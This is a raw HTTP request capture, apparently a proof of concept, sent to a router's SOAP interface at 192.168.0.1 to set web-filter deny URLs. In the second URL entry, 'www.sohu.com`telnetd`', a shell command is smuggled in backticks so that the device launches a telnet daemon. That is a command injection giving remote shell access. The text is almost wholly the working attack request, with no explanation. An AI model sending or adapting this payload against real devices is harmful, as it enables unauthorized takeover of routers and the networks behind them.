 Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/WebsiteFilter.html
Content-Type: text/xml
Content-Length: 479
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetWebFilterSettings>
<WebFilterMethod>DENY</WebFilterMethod>
<NumberOfEntry>2</NumberOfEntry>
<WebFilterURLs>
<string>www.baidu.com</string>
<string>www.sohu.com`telnetd`</string></WebFilterURLs>
</SetWebFilterSettings>
</soap:Body>
</soap:Envelope>